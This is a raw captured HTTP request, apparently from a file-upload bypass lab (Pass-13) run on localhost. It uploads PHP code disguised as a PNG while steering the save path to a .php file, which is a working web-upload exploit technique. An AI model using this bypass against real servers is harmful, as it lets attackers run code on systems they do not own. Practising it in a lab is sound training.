 Raw Params Headers Hex
POST /range/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8083/range/Pass-13/index.php
Cookie: bdshare_firstime=1545322813544; BEEFHOOK=ClQkJg7gSUzUd07Cqs8Zvq2k14bRoXGlKWdGLDwnKJYENmo0K8NavMOoGOskfKVpzmMTUog0PhhnnuoT
Connection: close
00
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------178271472929561
Content-Length: 426
-----------------------------178271472929561
Content-Disposition: form-data; name="save_path"
../upload/13.php
-----------------------------178271472929561
Content-Disposition: form-data; name="upload_file"; filename="13.png"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------178271472929561
Content-Disposition: form-data; name="submit"
上传
-----------------------------178271472929561--